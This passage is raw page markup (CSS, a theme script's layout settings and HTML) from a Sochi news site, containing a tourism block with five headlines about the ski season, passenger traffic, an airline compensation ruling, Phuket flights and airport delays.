(max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2400";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="480";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 